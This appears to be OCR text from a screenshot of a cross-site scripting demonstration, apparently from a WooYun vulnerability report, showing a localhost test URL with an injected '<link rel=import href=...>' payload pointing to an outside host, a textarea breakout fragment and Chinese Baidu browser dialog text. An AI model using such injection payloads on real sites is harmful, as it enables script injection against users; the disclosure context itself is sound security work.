 http://localhost/test.ph...
http://localhost/test.php?id=%3Clink%20rel=import%20href=http://wutongyu.info
发现 百度 梧桐雨软件... 新建文件夹 "></textar...
将百度浏览器设为默认浏览器？ 设为默认 下次再说
localhost 上的网页显示：
localhost
确定
www.wooyun.org